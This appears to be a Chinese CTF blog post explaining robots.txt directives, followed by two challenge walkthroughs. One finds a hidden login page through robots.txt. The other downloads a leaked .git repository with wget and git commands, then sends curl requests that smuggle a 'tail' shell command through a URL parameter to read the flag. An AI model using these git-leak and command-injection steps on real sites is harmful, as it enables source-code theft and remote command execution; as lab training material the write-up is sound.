robots协议——(Robots Exclusion Protocol)网络爬虫排除标准

robots.txt用处:告诉spider程序服务器上什么文件可以访问,什么文件不能访问。

robots.txt写法:User-agent: * 这里的*代表的所有的搜索引擎种类,*是一个通配符

Disallow:/admin/ 这里指定该spider不能爬寻/admin/文件夹下的文件:这个关键字可以声明哪些文件不可以访问。/*?#,"#"表示以?结尾的页面。/*?有?的页面。

Allow:/允许访问根目录下的所有文件

Sitemap:网站地图,以XML文件形式存在,可以给没有连接指向的网页或者用户输入条件生成的动态网页提供入口,因为robots.txt位置固定,所以把Sitemap在里面肯定能找到。考虑到一个网站的网页众多,sitemap人工维护不太靠谱,google提供了工具可以自动生成sitemap。

通过robots的文件只是不想让爬虫扫,但是浏览器还是可以看,而彻底对搜索引擎隐身可以用元标记,即meta tag。

用到这个robot知识点的题目:

1、 分值: 150 小明设计了一个网站,因为总是遭受黑客攻击后台,所以这次他把后台放到了一个无论是什么人都找不到的地方....可最后还是被黑客找到了,并被放置了一个黑页,写到:find you ,no more than 3 secs! http://lab1.xseclab.com/base12_44f0d8a96eed21afdc4823a0bf1a316b/index.php

尝试扫描扫不到,故想到robots协议

尝试login.php得到答案。

2、(GIT泄漏)未然

opensource(300pt)

(1)通过robots.txt发现有git泄露

(2)之后就是把文件下载下来并读取内容

wget http://121.40.86.166:39339/.git/objects/9c/dd2b4631ed0e3badfd1b257449873eb060b0d3

mkdir ./objects/9c

cp dd2b4631ed0e3badfd1b257449873eb060b0d3 ./objects/9c/dd2b4631ed0e3badfd1b257449873eb060b0d3

git cat-file -p 9cdd2b4631ed0e3badfd1b257449873eb060b0d3

wget http://121.40.86.166:39339/.git/index

cp index ./.git

git ls-files --stage

(3)通过读文件发现一个可以读flag的接口

curl http://121.40.86.166:39339/ac6555bfe23f5fe7e98fdcc0cd5f2451/\?pangci\=tail%20-n%20143 >> 1.txt

curl http://121.40.86.166:39339/ac6555bfe23f5fe7e98fdcc0cd5f2451/\?pangci\=tail%20-n%20138 >> 1.txt



KEY:

浙公网安备 33010602011771号

浙公网安备 33010602011771号